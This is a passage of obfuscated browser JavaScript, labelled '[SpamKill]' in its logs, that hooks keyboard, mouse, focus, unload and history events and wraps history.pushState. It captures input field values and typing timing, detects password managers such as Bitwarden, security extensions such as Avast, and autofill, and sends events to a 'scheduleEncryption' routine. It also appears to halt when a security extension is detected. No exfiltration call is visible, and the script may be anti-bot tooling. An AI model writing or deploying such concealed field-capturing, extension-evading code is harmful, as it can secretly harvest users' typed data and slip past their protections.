_0x5de47b(_0x193b6f,_0xd2285,_0x4907cd,_0x5bda0d){return _0x5f3872(_0x5bda0d,_0xd2285-0x9a,_0xd2285-0x3d7,_0x5bda0d-0x14f);}this['_onKD'](_0x259ae0);function _0x5e0a11(_0xbf9cef,_0xca3c11,_0x5202ac,_0x5dbac8){return _0x22b087(_0x5dbac8- -0xef,_0xca3c11-0xef,_0x5202ac-0x141,_0x5202ac);}this[_0x5e0a11(0x900,0x147e,0xb1c,0x101d)+_0x5de47b(0xf19,0x11af,0x1504,0x146d)](_0x5de47b(0xc9d,0xbc9,0x4c5,0x13e9)+'n');},!![]),addEventListener(_0x22b087(0xb9a,0xc0e,0x9a4,0xa86),_0x1d9cce=>{function _0x3909f7(_0x733ce4,_0x353152,_0x33f0ed,_0x38e631){return _0x5f3872(_0x33f0ed,_0x353152-0x1dc,_0x733ce4-0x230,_0x38e631-0xd6);}function _0x369d29(_0x16f6bd,_0x4978f3,_0xf42756,_0x5b6c4d){return _0x5f3872(_0x4978f3,_0x4978f3-0x164,_0x16f6bd-0x63,_0x5b6c4d-0x1df);}if(_0x3909f7(0x52c,0x371,0x7c7,0xdd8)!==_0x369d29(0x736,0xe41,0x615,0x754))this['_onKU'](_0x1d9cce),this[_0x3909f7(0xd3d,0xd00,0xa37,0x748)+'cryption']('interactio'+'n');else return!![];},!![]);const _0x47f824={};_0x47f824[_0x5f3872(0xb11,0x86,0x86e,0x2c9)]=!![],addEventListener(_0x5f3872(0x19,0x30c,0x62,0xa3),_0x10bbc5=>{function _0x5a0195(_0x328e8b,_0x14969f,_0x378af7,_0x186fcf){return _0x22b087(_0x328e8b-0xe0,_0x14969f-0x11,_0x378af7-0x112,_0x14969f);}this[_0x5a0195(0x1146,0xdb4,0x19dd,0x9d0)](_0x10bbc5);function _0x3ca22d(_0x5ddbab,_0x5c49e2,_0x44fefc,_0x5cc0f9){return _0x22b087(_0x44fefc- -0x493,_0x5c49e2-0x17e,_0x44fefc-0x15d,_0x5ddbab);}this[_0x5a0195(0x11ec,0xa16,0x1016,0xcb1)+_0x3ca22d(0xa1d,0xab6,0xf44,0xe86)](_0x3ca22d(0x817,0x902,0x95e,0x6d0)+'n');},_0x47f824);const _0x560950={};function _0x22b087(_0x497451,_0x270b8b,_0x637c50,_0x33c393){return _0x3f02f1(_0x497451-0x13,_0x33c393,_0x497451-0x3cc,_0x33c393-0x138);}_0x560950['passive']=!![],addEventListener(_0x22b087(0xee8,0xd3e,0x9a0,0x110d),()=>{function _0x1f940a(_0x4d8268,_0x1daf10,_0x2d21be,_0x4aa2f4){return _0x22b087(_0x1daf10- -0x538,_0x1daf10-0x42,_0x2d21be-0x67,_0x4d8268);}function _0x4c1028(_0x4344fd,_0x3b6269,_0x301736,_0x2cd2b4){return _0x5f3872(_0x4344fd,_0x3b6269-0x106,_0x3b6269-0x478,_0x2cd2b4-0xef);}'yApuw'!==_0x4c1028(0x157a,0xf6e,0x1224,0x823)?this[_0x1f940a(0x520,0x508,0xd7c,0x420)+'tor'](_0x1f940a(0x46b,0x28b,-0x28,0x366),_0x4c1028(0xf1f,0x1114,0x8b8,0x1561)+'indicators'+':\x20'+_0x4f762a['join'](',\x20')):(this[_0x4c1028(0x4ea,0xa2d,0x804,0x11d7)](),this[_0x1f940a(0x965,0xbd4,0x5f0,0xa23)+_0x4c1028(0xee5,0x1250,0x19b0,0xe5a)]('interactio'+'n'));},_0x560950),addEventListener(_0x22b087(0xea5,0x602,0xe71,0x81a),()=>{function _0x385ec9(_0x52e829,_0x573924,_0x7b0abd,_0x3514f4){return _0x22b087(_0x7b0abd-0x3d,_0x573924-0x17e,_0x7b0abd-0xd4,_0x573924);}this['rt']['ex'][_0x596a30(0xa27,0xd7a,0x4db,0xc19)]=-0x15db+-0x1a*0x169+0x3a86;function _0x596a30(_0x3e3b12,_0x54b480,_0x1d8db8,_0x42793b){return _0x5f3872(_0x54b480,_0x54b480-0xaf,_0x3e3b12-0x181,_0x42793b-0x15f);}this['scheduleEn'+_0x385ec9(0xd94,0xfe4,0x1414,0xe7a)](_0x385ec9(0x1097,0x1c15,0x14f6,0x10f5));});function _0x5f3872(_0x23639f,_0x273dd2,_0x2ae65e,_0x171a5a){return _0x3f02f1(_0x23639f-0xda,_0x23639f,_0x2ae65e- -0x233,_0x171a5a-0x13);}addEventListener(_0x22b087(0xbe3,0xe85,0xa8f,0x1419)+_0x5f3872(0xcb9,0x307,0x62d,0xd9f),()=>{function _0x3f9dab(_0x453c80,_0x4a45ee,_0x2df248,_0x4300e4){return _0x22b087(_0x2df248- -0x499,_0x4a45ee-0x90,_0x2df248-0xd,_0x4a45ee);}function _0x318699(_0x29dded,_0x9916d0,_0x5bda8f,_0x20c57a){return _0x5f3872(_0x20c57a,_0x9916d0-0x167,_0x9916d0-0x4d2,_0x20c57a-0xc1);}document[_0x3f9dab(0x2eb,0xa34,0x895,0x188)]&&(_0x3f9dab(0x9d8,0x1211,0xbe0,0x903)!==_0x3f9dab(0x13ed,0xd5b,0xbe0,0x519)?_0x12b1a2['push'](_0x3f9dab(0x8f9,0x954,0x101a,0x131b)+'es'):(this['rt']['ex'][_0x318699(0x264,0x563,0x811,0x9cc)]++,this['scheduleEn'+_0x3f9dab(0x158e,0x99a,0xf3e,0x1522)](_0x318699(0x1371,0xcc4,0x13e8,0x3f9)+'n')));}),addEventListener(_0x5f3872(0x689,0x126,-0x72,-0x480),()=>{function _0x59580(_0x106a7d,_0x447abf,_0x1bd32e,_0x44f2db){return _0x5f3872(_0x447abf,_0x447abf-0x1e8,_0x1bd32e-0x134,_0x44f2db-0xdc);}function _0x579615(_0x30b211,_0x405eff,_0x22d19d,_0x51e9f7){return _0x22b087(_0x405eff- -0x409,_0x405eff-0x1e0,_0x22d19d-0x75,_0x51e9f7);}_0x59580(0xbd1,0xea6,0xdd3,0xe04)!==_0x59580(0x1322,0x1809,0x10e5,0x18a2)?(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x579615(0xf44,0xfce,0x181d,0x16ab)]('interactio'+'n')):(_0x626b1a-=-0xc2a*0x1+-0x139f*-0x1+-0x1*0x773,_0x316be4[_0x579615(0x821,0x1021,0x12a9,0x12ec)]('âš\x20ï¸\u008f\x20Inv'+_0x579615(0x225,0x860,0x661,-0x3a)+'\x20sequence'));}),addEventListener('mouseenter',_0x27655d=>{function _0x30ab56(_0x55090e,_0x3d1a8f,_0xae0381,_0xb419df){return _0x22b087(_0x55090e- -0x6b5,_0x3d1a8f-0x1d4,_0xae0381-0xc4,_0x3d1a8f);}this['rt']['ex'][_0x30ab56(0xa32,0x893,0xb9d,0x112f)]=_0x27655d['timeStamp'];},!![]),addEventListener('click',_0x2332a4=>{this['rt']['ex'][_0x1c5a20(0xdcf,0x628,0xb68,0x5af)]&&(this['rt']['ex']['hoverSum']+=_0x2332a4[_0x1c5a20(0xf76,0xe7b,0xe15,0x12e8)]-this['rt']['ex'][_0x1c5a20(0xdcf,0xbfd,0x1042,0x7e4)],this['rt']['ex'][_0x54887e(0x868,0xadd,0x2e2,0x2ba)]++,this['rt']['ex'][_0x1c5a20(0xdcf,0x1324,0x1674,0x7f8)]=0x101b+0xd35+0x3aa*-0x8);function _0x54887e(_0xc3c968,_0x3dc9bc,_0xebbfc7,_0x49f6da){return _0x22b087(_0xc3c968- -0x297,_0x3dc9bc-0x13c,_0xebbfc7-0x14f,_0x49f6da);}function _0x1c5a20(_0x12b001,_0x6f23b4,_0x317c3a,_0x198836){return _0x5f3872(_0x6f23b4,_0x6f23b4-0x1a7,_0x12b001-0x2e7,_0x198836-0x74);}this[_0x54887e(0xe75,0x158c,0x7ed,0xc9f)+_0x1c5a20(0x10bf,0xae2,0x1652,0xd0d)](_0x54887e(0xb5a,0xabe,0x546,0x8f9)+'n');},!![]),document['addEventLi'+_0x5f3872(-0x4d2,0xa38,0x1c2,-0x2b5)](_0x5f3872(0x126a,0x8c3,0xf58,0xe2c),()=>this[_0x5f3872(0x382,0x774,0xb0d,0xb58)+_0x5f3872(0x11ec,0x1515,0xdd8,0x1398)](_0x22b087(0x1557,0x192c,0x1dd3,0x174c)),!![]),addEventListener(_0x22b087(0x9d1,0xb1b,0xfd9,0x5be)+'ad',()=>this['scheduleEn'+'cryption']('navigate')),addEventListener(_0x22b087(0xfb7,0x10dd,0x809,0x1574),()=>this[_0x5f3872(0x890,0xeb9,0xb0d,0xfde)+'cryption'](_0x5f3872(0xea1,0xd5f,0xdda,0xf2f))),addEventListener('unload',()=>this[_0x5f3872(0xa83,0x408,0xb0d,0x9ab)+_0x22b087(0x13d7,0x16e3,0x1383,0x1ae0)](_0x5f3872(0x12d1,0x11b7,0xdda,0xad1)));if(_0x5f3872(0xfe,0x13e,0x3f7,0x158)in window){if(_0x5f3872(0x8d1,0xdbb,0xbe8,0x1221)===_0x22b087(0x1411,0x1ce2,0x13bb,0x146b)){if(_0x1f6be8[_0x5f3872(0x394,0x482,0x1ba,-0x2be)+'IG']){_0x1972cd[_0x22b087(0xfb2,0x15a7,0xb6f,0x17ac)](_0x5f3872(0x142c,0x695,0xb57,0xdf8)+_0x5f3872(0x48e,0x63a,0x38a,-0xf6)+_0x22b087(0xc29,0x1464,0x619,0x137a),_0x3c3b97[_0x5f3872(0x579,-0x274,0x1ba,-0x15f)+'IG'][_0x22b087(0xc4d,0x1523,0x136f,0xa43)]),_0x37d481[_0x5f3872(0x103,0x10b3,0x9b3,0x6b8)]('[SpamKill]'+_0x5f3872(0x11b2,0xe08,0xaf1,0x7e5)+_0x5f3872(0x1a1,0x8a9,0x7a6,0xa4a),_0x5d08bb[_0x22b087(0x7b9,0xd43,0x34b,0x9a)+'IG'][_0x22b087(0xb09,0x10e9,0xe94,0x10ec)]);const _0x2f9e0c={};return _0x2f9e0c[_0x5f3872(-0x103,0x5c,0x64e,0xe50)]=_0x31c96d[_0x22b087(0x7b9,0xd,0x72,0x36)+'IG'][_0x5f3872(-0xb,0x3be,0x64e,0x725)],_0x2f9e0c['levels']=_0x1a3ff6[_0x5f3872(0x107,0x244,0x1ba,-0x437)+'IG'][_0x5f3872(0x8e5,0xd97,0x50a,0x7a0)],_0x2f9e0c;}else return _0x16c067[_0x22b087(0x7b4,0xc2d,0x327,0xb21)]('[SpamKill]'+_0x5f3872(0xbee,0x11ff,0x960,0x3d4)+_0x22b087(0x73c,0x86b,0xdb9,0xc53)+_0x5f3872(0xc0a,0xd6c,0x8fa,0xfdc)+_0x5f3872(0x8ef,-0x130,0x558,0x28e)+_0x22b087(0x152b,0x1d8e,0xf7a,0x1588)+'\x20initializ'+'ed.'),null;}else addEventListener(_0x22b087(0x13d9,0xfd5,0x1b6b,0x1344),()=>this[_0x5f3872(0x89e,0x80c,0xb0d,0x723)+_0x22b087(0x13d7,0x1271,0x18b9,0x149d)](_0x5f3872(0x1517,0xac8,0xdda,0x1420)));}addEventListener('hashchange',()=>this[_0x22b087(0x110c,0x11ca,0x8bb,0x140e)+'cryption'](_0x5f3872(0x15a0,0x96e,0xdda,0x114b))),addEventListener(_0x5f3872(0x64c,0x736,0x584,0x5d3),()=>this[_0x22b087(0x110c,0xabc,0xd14,0xe75)+'cryption'](_0x22b087(0x13d9,0x1a4b,0x16c0,0x10d6)));const _0x2b8332=history[_0x5f3872(0xcaa,0x750,0x873,0x42c)],_0x4dc241=history[_0x22b087(0x9db,0xb79,0x11cd,0x1cf)+'te'],_0x2a5e2c=this;history[_0x5f3872(0xe1b,0xe1e,0x873,0xbbd)]=function(..._0x2048af){function _0x3f37fe(_0x5f4c5b,_0x49a953,_0x5426c0,_0x3ed9a3){return _0x5f3872(_0x3ed9a3,_0x49a953-0x47,_0x49a953-0xd5,_0x3ed9a3-0x72);}function _0x855c86(_0x52534b,_0x22d300,_0x4f6a96,_0x847a65){return _0x5f3872(_0x22d300,_0x22d300-0xc0,_0x4f6a96-0x5ed,_0x847a65-0x32);}return setTimeout(()=>_0x2a5e2c[_0x855c86(0xe54,0x12d2,0x10fa,0x932)+'cryption']('navigate'),-0x1b7*0x1+0x1576+-0x3*0x695),_0x2b8332[_0x3f37fe(0x884,0xe90,0x111a,0xdf5)](history,_0x2048af);},history[_0x5f3872(0x99c,0x40f,0x3dc,-0x145)+'te']=function(..._0x4bc95e){function _0x15d344(_0x577542,_0x50c5a9,_0x562383,_0x2b8596){return _0x22b087(_0x2b8596- -0x54f,_0x50c5a9-0xc3,_0x562383-0xb5,_0x577542);}function _0x48c899(_0x3774ee,_0x219449,_0x47b51f,_0xee72fa){return _0x22b087(_0x47b51f- -0x68d,_0x219449-0xc8,_0x47b51f-0x1cf,_0x3774ee);}return setTimeout(()=>_0x2a5e2c[_0x48c899(0x90a,0xe9b,0xa7f,0x8cb)+_0x15d344(0x7c7,0xe14,0x653,0xe88)](_0x15d344(0x1725,0x1001,0x134f,0xe8a)),0x175*-0x11+-0x346*-0x7+0x1db*0x1),_0x4dc241[_0x48c899(0x4f7,0xcc4,0xd2d,0x1449)](history,_0x4bc95e);},document[_0x22b087(0x75d,0xd0e,0x7d3,0xa38)+'stener']('focusin',_0x2100c1=>{function _0x25a491(_0x1f2bbb,_0x4eea5,_0x28d745,_0x5c3638){return _0x22b087(_0x28d745-0x40,_0x4eea5-0x197,_0x28d745-0x46,_0x1f2bbb);}function _0x5364d3(_0x2632f0,_0x4f803d,_0x5a7c9d,_0x95fed7){return _0x5f3872(_0x5a7c9d,_0x4f803d-0x123,_0x2632f0-0x304,_0x95fed7-0x1ec);}if(_0x2100c1['target']&&(_0x2100c1[_0x25a491(0x581,0x35b,0xba4,0x107f)]['tagName']===_0x5364d3(0xd72,0x1062,0x11a3,0x4c9)||_0x2100c1[_0x25a491(0x2ec,0x41f,0xba4,0x8d4)][_0x25a491(0xaf3,0x186c,0x1239,0xdf4)]==='TEXTAREA'||_0x2100c1[_0x5364d3(0x869,0xd26,0x2d,0xff)][_0x25a491(0x14dc,0x16ef,0x1239,0x16fd)]==='SELECT')){this[_0x5364d3(0xe11,0xadc,0x8e8,0x95d)+_0x5364d3(0x10dc,0xa8a,0x1080,0x1053)](_0x25a491(0xafd,0x875,0xe31,0x59b)+'n');if(!this['rt'][_0x5364d3(0xf48,0x14a7,0x165b,0x967)][_0x25a491(0x1828,0x18b4,0x1240,0xd47)+_0x5364d3(0xfd3,0x1547,0x1865,0x1588)]){if(_0x5364d3(0xc66,0x694,0xdf8,0x116e)!=='YakwX')this['rt'][_0x25a491(0x104d,0xc43,0x1283,0xdb6)][_0x5364d3(0xf05,0xefd,0x1000,0xf2d)+_0x25a491(0x12f2,0xd2d,0x130e,0x1525)]=performance[_0x5364d3(0x10c1,0xb7e,0x11b2,0x1211)]();else for(const _0xa94b0d of _0x272389){if(_0xa94b0d['type']===_0x5364d3(0xf0c,0x6c5,0xd4f,0xb82)&&'data-com.b'+_0x25a491(0x1caa,0xe90,0x15fe,0x1ac6)+_0x5364d3(0xd8f,0x1122,0xd4b,0xacc)+_0x25a491(0x10aa,0xd5b,0x808,0x20f)===_0xa94b0d['attributeN'+_0x25a491(0xae6,0x13b7,0xce7,0xca7)])return _0x2f5429('Bitwarden\x20'+_0x25a491(0x97a,0x10ee,0xacd,0x61b)+_0x5364d3(0x6bc,0xbad,-0xac,0xdb7)+_0x5364d3(0x104b,0x160d,0xda7,0x1841)+_0x25a491(0x6a5,0xcff,0x734,0xe1b)+_0x5364d3(0x12a9,0x13f4,0x108f,0x18f0)+_0x25a491(0x1c6f,0x148c,0x15ff,0x1a93)+'e'),_0x2f49d7[_0x25a491(0x1684,0x90e,0xfec,0xfa6)+_0x5364d3(0xa62,0x3ec,0x1163,0x2f7)]['bitwarden']=!![],this[_0x5364d3(0xa7d,0x4f6,0xc58,0xc55)+'ected'](_0x25a491(0x128f,0xd19,0x1308,0x14db),-0x1*0xe59+0x1618+0x77f*-0x1),_0x13dd35[_0x25a491(0x1400,0x186b,0x1198,0xe3d)](),!![];}}}},!![]),document[_0x22b087(0x75d,0x5e5,0xbd9,0xbe)+'stener']('focusout',_0x10d059=>{function _0x46bdb8(_0x3ab041,_0x591b7b,_0x269cfc,_0x2535d4){return _0x22b087(_0x3ab041- -0x15,_0x591b7b-0x174,_0x269cfc-0xd1,_0x269cfc);}function _0x7b9d8f(_0x5c9ffc,_0x24ed65,_0x4f9746,_0x19388b){return _0x22b087(_0x24ed65- -0x4cc,_0x24ed65-0xe4,_0x4f9746-0x88,_0x5c9ffc);}_0x10d059['target']&&(_0x10d059[_0x46bdb8(0xb4f,0x525,0xfa8,0xa34)][_0x46bdb8(0x11e4,0x1445,0x928,0x10e9)]==='INPUT'||_0x10d059[_0x7b9d8f(0x93b,0x698,0x8a,0x4d2)]['tagName']===_0x46bdb8(0x11c3,0x1849,0x1144,0x15a1)||_0x10d059[_0x46bdb8(0xb4f,0x997,0x3c9,0x65e)][_0x7b9d8f(0x72d,0xd2d,0x5c1,0x4ed)]===_0x7b9d8f(0x371,0x5b4,0x1d5,0x559))&&this[_0x7b9d8f(0xfef,0xc40,0x12c8,0x1006)+_0x7b9d8f(0x132f,0xf0b,0xb0b,0x1697)](_0x46bdb8(0xddc,0xf0d,0x15cb,0x8b7)+'n');},!![]),document['addEventLi'+_0x22b087(0x7c1,0x171,0xa2a,-0x32)](_0x5f3872(0x848,0x697,0x62d,0xd0c),_0x2134b8=>{function _0x36e6a6(_0xabedde,_0x3a4921,_0xc992d0,_0x46489e){return _0x22b087(_0xabedde- -0x3b3,_0x3a4921-0x17e,_0xc992d0-0xfd,_0xc992d0);}function _0x37d4a8(_0x598235,_0x42cae7,_0x45d96f,_0x19ab6e){return _0x22b087(_0x598235- -0x97,_0x42cae7-0xbc,_0x45d96f-0x6d,_0x45d96f);}if(_0x2134b8['target']&&(_0x2134b8[_0x37d4a8(0xacd,0x283,0x1078,0x106a)][_0x37d4a8(0x1162,0x197b,0x1088,0x197e)]===_0x36e6a6(0x6cd,-0xc9,0x4ed,0x27b)||_0x2134b8[_0x36e6a6(0x7b1,0xec6,0x6b3,0xc5b)][_0x36e6a6(0xdeb,0x13ad,0x137b,0xedd)]===_0x36e6a6(0x5de,-0xaa,0x630,0xab)||_0x2134b8[_0x37d4a8(0xacd,0xf96,0x1165,0x6ef)][_0x36e6a6(0xdeb,0x9fe,0xe32,0x1284)]===_0x36e6a6(0xbfe,0x13d9,0x7c1,0x685))){const _0x3d2425=performance['now']()-(this['rt'][_0x36e6a6(0xe90,0x7b5,0x689,0xac8)][_0x36e6a6(0xbe5,0xfba,0x4a4,0x7bb)+_0x37d4a8(0x865,0x223,0xd0e,0x6f4)]||-0x1d1b+-0x79*0x3a+0x3885);this['rt'][_0x37d4a8(0x11ac,0x1866,0xb3e,0xcc8)][_0x37d4a8(0x861,0x5c3,-0x78,0xd5a)+_0x37d4a8(0x479,0x826,-0x10b,0xc77)]['push'](_0x3d2425),this[_0x37d4a8(0x1075,0x88f,0x17b2,0x1842)+_0x36e6a6(0x1024,0x8de,0xc52,0x16d1)](_0x36e6a6(0xa3e,0xf4c,0x35c,0x1117)+'n');}},!![]),document[_0x22b087(0x75d,0x102c,0x9bc,0x901)+_0x22b087(0x7c1,0xf73,0xee5,-0x8c)](_0x22b087(0x1587,0xf64,0x1ac8,0x1373),_0x34fe95=>{function _0x28898c(_0x58e7bc,_0x368f96,_0x5ef141,_0xeedc3d){return _0x5f3872(_0x368f96,_0x368f96-0x1b2,_0x5ef141-0x1ba,_0xeedc3d-0x1f0);}function _0x2d6de9(_0x3b6914,_0x5c6f25,_0x11d61d,_0x37fd23){return _0x5f3872(_0x11d61d,_0x5c6f25-0x6f,_0x3b6914- -0x38,_0x37fd23-0x65);}if(_0x2d6de9(0xead,0xd61,0x135d,0x1314)===_0x2d6de9(0xead,0x87e,0xfa7,0xe16)){if(_0x34fe95[_0x28898c(0xaf0,0xf44,0x71f,0xeeb)]&&_0x34fe95[_0x2d6de9(0x52d,0x2b6,0x44f,-0x280)]['name']&&this['rt']['k'][_0x28898c(0x18f9,0x95c,0x1110,0xc02)][_0x28898c(0xcfc,0x1440,0xe9b,0xfd5)](_0x34fe95[_0x2d6de9(0x52d,0x694,0x340,-0x2)][_0x2d6de9(0xdcc,0xf3c,0xc89,0xdc8)])){const _0x3c5f85=this['rt']['k'][_0x28898c(0x1710,0x18f2,0x1110,0x14a6)][_0x2d6de9(0x5d1,-0x233,0xdd0,0x39b)](_0x34fe95[_0x2d6de9(0x52d,-0x24,0x9dd,0xb64)]['name']);_0x3c5f85['finalValue']=_0x34fe95[_0x2d6de9(0x52d,0x480,0xb9d,0x100)][_0x2d6de9(0xb76,0x1291,0x317,0x131f)];}}else{this[_0x2d6de9(0x44,0x7f0,0x7df,-0x40e)+_0x2d6de9(0xb22,0xcaf,0x1113,0x122d)+'sor']();if(this[_0x2d6de9(0x76f,0xcb4,0x827,0x7f0)+_0x28898c(0xb1,0x452,0xa1,0x104)])return;this['_detectAva'+'stSecurity']();if(this['securityEx'+'tDetected'])return;this[_0x2d6de9(0x149,-0x66e,-0x3d9,0x10a)+_0x28898c(0xb71,0x940,0xc10,0x562)]();if(this[_0x28898c(0xaa3,0x3a2,0x961,0xa06)+_0x28898c(-0x4f7,-0x19b,0xa1,-0x7f5)])return;this[_0x2d6de9(0x92,0x307,-0x73d,-0x74f)+'tonPasswor'+_0x28898c(0xf7a,0xf1,0x80c,0x299)]();}},!![]),_0xbd9ea2(()=>{function _0x1b0067(_0x46fff8,_0x4eb7,_0x2373c1,_0x5b17af){return _0x22b087(_0x4eb7- -0x659,_0x4eb7-0x1f0,_0x2373c1-0x55,_0x5b17af);}this[_0x1b0067(0x513,0x48e,0x970,0xa39)](),this[_0x1b0067(0x7d,0x188,0x56c,0x9c6)](),this[_0x5ec6a8(0x12da,0x9fa,0x11a2,0xdf4)](),this[_0x1b0067(-0x865,-0xcf,-0x629,0x1fb)](),this[_0x5ec6a8(0x7b4,0x491,0x9eb,0xadd)]();function _0x5ec6a8(_0x3558c5,_0x123b3e,_0x491ad5,_0x1605b9){return _0x5f3872(_0x1605b9,_0x123b3e-0x175,_0x491ad5-0x652,_0x1605b9-0x1d0);}this['_detectBro'+'wserQuirks']();if(_0x5ec6a8(0x1388,0x15b1,0x1533,0x1b98)+_0x1b0067(0x765,0xcca,0xc2d,0x57a)in window)this['_dm']();}),setTimeout(()=>{function _0x407c34(_0x38eec7,_0x41cc52,_0x30ba33,_0x2df6ef){return _0x5f3872(_0x41cc52,_0x41cc52-0x17,_0x30ba33-0x6ef,_0x2df6ef-0x110);}function _0x5801cd(_0xa7bfa8,_0x596123,_0x4aad19,_0x2c22bd){return _0x22b087(_0x596123- -0x286,_0x596123-0x30,_0x4aad19-0x140,_0xa7bfa8);}if(_0x407c34(0x1862,0x14cf,0x1366,0x1b87)===_0x407c34(0xc0f,0xbfe,0xd74,0x726)){const _0x3f167f={};_0x3f167f['passive']=!![],this[_0x407c34(0xf69,0x3eb,0xcc3,0x6ef)+'er'][_0x5801cd(0xcd0,0xd82,0x114c,0x1606)+'r'](_0x5c918c,_0x407c34(0x117e,0x1edc,0x1677,0x1d85),_0x3f53bb=>{function _0xa427a0(_0x19097b,_0x3b4c31,_0x1cea73,_0x2ed2a2){return _0x5801cd(_0x1cea73,_0x2ed2a2- -0x158,_0x1cea73-0x142,_0x2ed2a2-0x0);}function _0x10aeb2(_0x4fd81f,_0x4a486c,_0x33a800,_0x5d842f){return _0x407c34(_0x4fd81f-0xbf,_0x4a486c,_0x33a800- -0x733,_0x5d842f-0xbd);}if(!this[_0x10aeb2(-0x24f,-0x1f4,0x5c8,0x9e4)]&&_0x3f53bb[_0x10aeb2(0x968,0x35f,0x521,0x4a)][_0xa427a0(0x6b7,0x6cc,0x12c8,0xdcf)]&&_0x3f53bb[_0xa427a0(-0x6b2,0x729,-0x3e5,0x172)]===null){_0x2d047b[_0xa427a0(0x96d,0x1533,0x1057,0xe6a)](_0x10aeb2(0x756,0xac7,0xddf,0x11ee)+_0xa427a0(0xe19,0x729,0x9f5,0xee1)+_0xa427a0(-0x617,0xa74,0x8a5,0x1b0)+_0xa427a0(0x12ed,0x717,0xa02,0xcb2)+'on\x20field\x20'+_0x57c123+':\x20'+(_0x3c30ce[_0xa427a0(0xa55,0x9b2,0x113a,0x1025)]||_0x4038c8['id']||_0x7f9b7c['type'])+(_0xa427a0(0x247,-0x4e0,-0x46d,0x277)+_0xa427a0(0x31e,0x155,0x6f0,0xa1c))+_0x3f53bb[_0xa427a0(-0x2d8,0x277,-0x408,0x172)]);const _0x300fd1=_0x3f53bb['target'][_0xa427a0(0x12ea,0xa3e,0x11b8,0x10c8)](':autofill'),_0x1248b0=_0x3f53bb['target'][_0x10aeb2(0x78f,0xb84,0xe63,0xe55)](':-webkit-a'+_0x10aeb2(0xd10,0x514,0xa37,0xd07)),_0x5bbe27={};_0x5bbe27[_0x10aeb2(0xd8a,0x16c8,0xeab,0x7fe)]=_0x300fd1,_0x5bbe27[_0xa427a0(0x712,0x10e9,0x13de,0xcae)+'utofill']=_0x1248b0,_0x415952[_0x10aeb2(0x660,0xdb5,0xc05,0xe93)]('[WebKit\x20An'+'imation]\x20F'+'ield\x20'+_0x420aa0+(_0xa427a0(0x8ab,0x1bd,0xa22,0x3c1)+_0x10aeb2(0xdf9,0xf,0x5dd,-0x1ae)+_0xa427a0(0x12e7,0x841,0x10cc,0xbca)),_0x5bbe27),(_0x1248b0||_0x300fd1)&&(_0x508d8e[_0xa427a0(0x127e,0xd26,0xff9,0xe6a)](_0x10aeb2(0xecd,0x115a,0xddf,0x1220)+_0xa427a0(-0x5bb,0x1de,-0x68a,0x217)+_0x10aeb2(0x9ce,0x62d,0xb06,0x12b7)+_0xa427a0(-0x12e,0x93c,0x81c,0x592)+_0x10aeb2(0x7e6,0xe25,0xe2c,0xe88)+'\x20detected\x20'+_0xa427a0(0x806,0xd58,0xd0b,0x7b4)+_0x10aeb2(-0x56c,0xa12,0x2a5,-0x2e2)+_0xa427a0(0xbbb,0xbcd,0x697,0x96c)+'lass\x20on\x20fi'+_0xa427a0(0x595,0x12f8,0xfa4,0xdb6)+_0x25ac27+':\x20'+(_0x2b512e[_0xa427a0(0x1662,0x10d8,0x1503,0x1025)]||_0x1052a2['id']||_0x202031['type'])+'\x20***'),this[_0xa427a0(0x5c5,0xb78,0x11a9,0x99a)+_0x10aeb2(0x81a,0x385,0xb5a,0x493)]('webkit',0x14d0+-0x11*-0x16f+0x1*-0x2b2f));}},_0x3f167f,_0x407c34(0x107e,0x49d,0xbbd,0x605)+'on');}else this['rt'][_0x5801cd(0x54b,0xbdd,0x988,0x1053)][_0x407c34(0x5f8,0xf1,0x7b8,0x36d)]===-0x7c9+0x362+0x467&&this['rt'][_0x407c34(0x11e8,0x9bc,0xf53,0xc80)]['sd']===0x111f+-0xf06+-0x3*0xb3&&(_0x4a7e75(_0x407c34(0x101d,0xa7c,0x12db,0x1ba2)+_0x5801cd(0x7a1,0x870,0xc86,0x61)+_0x5801cd(0x337,0x51a,0xa46,0x64a)+_0x5801cd(0x1171,0xf83,0xe25,0x70a)+'ed'),this[_0x407c34(0xb21,0x731,0xbd7,0x10db)]());},0x1cb*0x12+-0x2*-0xb0+0x1a7*-0x12),setTimeout(()=>{function _0x5695b3(_0x4f0b2d,_0xcf86e5,_0x51eec2,_0x2e937f){return _0x5f3872(_0xcf86e5,_0xcf86e5-0x6e,_0x2e937f-0x416,_0x2e937f-0x136);}function _0x3f986a(_0x3657bc,_0x277576,_0x1baf91,_0x1fed68){return _0x22b087(_0x3657bc- -0x5a,_0x277576-0xc1,_0x1baf91-0xd,_0x277576);}this['rt']['gpu'][_0x5695b3(0xb97,0xc3b,0xc25,0x4df)]===-0x5*-0xa5+-0x1379+-0x104*-0x10&&this['rt'][_0x3f986a(0xe09,0x995,0x1383,0x1062)]['sd']===0x104*0x23+-0x332+0x2*-0x102d&&(_0x4a7e75(_0x5695b3(0x8c4,0x146d,0xd57,0x1002)+_0x5695b3(0x263,0x102b,0xf24,0x90d)+'-\x20second\x20a'+_0x3f986a(0x5c5,-0x151,-0x1cc,0xea)),this[_0x3f986a(0xa8d,0x44f,0x999,0x962)]());},0xa0*0x13+0x11f*0x1+-0x147);}[_0x3f02f1(0x101b,0x8e8,0xc9a,0x792)](_0x5ebcec){const _0x1f3682=this['rt']['s'],_0x3ef7c9=_0x5ebcec[_0x56ae6c(0x1166,0xf52,0x1293,0x9fb)],_0x260516=_0x5ebcec['deltaY'];if(!_0x260516)return;function _0x261c34(_0x4961b1,_0x57ad87,_0x42b709,_0x458b52){return _0x340362(_0x4961b1-0x96,_0x458b52,_0x42b709-0xab,_0x42b709-0x363);}const _0x4c8d47=_0x260516>-0x23b5+0x19b2+-0xe9*-0xb?0x119*-0x1f+-0x1ed9+-0x1*-0x40e1:-(-0x2513+-0x257e+-0x53*-0xe6);if(_0x1f3682[_0x261c34(0x3fa,0x802,0x3bc,0x9cd)]&&_0x4c8d47!==_0x1f3682[_0x56ae6c(0x5b4,-0x1e9,0x51e,-0x125)])_0x1f3682['sumDir']++;function _0x56ae6c(_0x21ea72,_0x4f0784,_0x5e0a61,_0x8180a){return 